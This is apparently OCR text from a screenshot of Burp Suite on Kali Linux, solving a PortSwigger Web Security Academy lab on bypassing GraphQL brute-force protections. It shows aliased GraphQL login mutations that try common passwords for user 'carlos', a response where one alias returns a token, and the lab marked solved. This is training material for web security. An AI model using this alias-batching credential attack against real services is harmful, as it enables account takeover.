 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 11:40
Burp Suite Community Edition v2024.9.4 - T
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
1 × 2 × 3 × 4 × 5 × 8 × 9 × 10 × +
Send Cancel < >
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner)
106 bruteforce26: login(input: { password: "1qaz2wsx", username: "carlos" }) {
107 token
108 success
109 }
110 bruteforce27: login(input: { password: "7777777", username: "carlos" }) {
111 token
112 success
113 }
114 bruteforce28: login(input: { password: "121212", username: "carlos" }) {
115 token
116 success
Search
1 {}
Search
Response
Pretty Raw Hex Render
115 "success":false
116 },
117 "bruteforce27":{
118
119 "success":false
120 },
121 "bruteforce28":{
122 "token":"NMxdOfpHR8bpUHK73g3b5XVPuJBdvZzw",
123 "success":true
124 },
125 "bruteforce29":{
126 "token":"NMxdOfpHR8bpUHK73g3b5XVPuJBdvZzw",
127 "success":false
128 },
129 "bruteforce30":{
130 "token":"NMxdOfpHR8bpUHK73g3b5XVPuJBdvZzw",
131 "success":false
132 },
true
Done
Event log (4) All issues
Memory: 270.6MB
Bypassing GraphQL brute × +
https://0a83003a036076b581905cc9003b0037.web-security-academy.net/m...
Web Security Academy
Bypassing GraphQL brute force protections
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
10°C
Cloudy
Поиск
ENG
20:40
24.03.2025